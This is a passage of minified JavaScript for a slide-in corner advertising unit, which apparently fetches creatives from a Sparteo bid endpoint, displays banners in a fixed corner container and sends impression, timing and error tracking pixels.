ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>